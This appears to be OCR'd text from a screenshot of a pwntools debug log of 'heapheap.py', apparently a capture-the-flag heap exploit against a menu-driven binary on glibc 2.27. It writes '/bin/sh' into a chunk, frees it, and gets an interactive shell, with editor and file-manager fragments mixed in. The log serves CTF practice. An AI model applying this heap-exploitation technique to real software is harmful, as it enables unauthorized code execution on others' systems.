 python3 heapheap.py
wntools.com/#bytes
  p.sendafter('Inscribe your primordial truth:',content)
[DEBUG] Received 0x20 bytes:
    b'Inscribe your primordial truth:\n'
[DEBUG] Sent 0x7 bytes:
    b'/bin/sh'
[DEBUG] Received 0xce bytes:
    00000000  43 75 72 72  65 6e 74 20  73 61 6e 63  74 75 6d 20  │Curr│ent │sanc│tum │
    00000010  63 6f 75 6e  74 3a 20 37  0a e2 89 a1  e2 89 a1 e2  │coun│t: 7│····│····│
    00000020  89 a1 20 54  6f 6d 65 20  6f 66 20 45  74 65 72 6e  │·· T│ome │of E│tern│
    00000030  61 6c 20 48  6f 72 69 7a  6f 6e 73 20  e2 89 a1 e2  │al H│oriz│ons │····│
    00000040  89 a1 e2 89  a1 0a 31 2e  20 47 61 74  68 65 72 20  │····│··1.│ Gat│her │
    00000050  41 73 74 72  61 6c 20 44  75 73 74 0a  32 2e 20 50  │Astr│al D│ust·│2. P│
    00000060  75 72 67 65  20 43 65 6c  65 73 74 69  61 6c 20 43  │urge│ Cel│esti│al C│
    00000070  75 72 73 65  0a 33 2e 20  49 6e 73 63  72 69 62 65  │urse│·3. │Insc│ribe│
    00000080  20 52 75 6e  65 20 47 6c  79 70 68 73  0a 34 2e 20  │ Run│e Gl│yphs│·4. │
    00000090  52 65 76 65  61 6c 20 53  74 61 72 6c  69 67 68 74  │Reve│al S│tarl│ight│
    000000a0  20 45 73 73  65 6e 63 65  0a 35 2e 20  45 78 69 74  │ Ess│ence│·5. │Exit│
    000000b0  20 74 68 65  20 4e 65 78  75 73 0a 43  68 61 6e 74  │ the│ Nex│us·C│hant│
    000000c0  20 79 6f 75  72 20 63 68  6f 69 63 65  3a 0a        │ you│r ch│oice│:·│
    000000ce
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x1b bytes:
    b'Cursed sanctum to cleanse:\n'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x43 bytes:
    b'2.27-3ubuntu1.6_amd64  attachment-13  attachment-13.6  heapheap.py\n'
2.27-3ubuntu1.6_amd64  attachment-13  attachment-13.6  heapheap.py
$
Python 2  Tab Width: 8  Ln 18, Col 39  INS
Home / heapheap
Recent
Starred
Home
Documents
Downloads
2.27-
3ubuntu1.6
_amd64
attachment
-13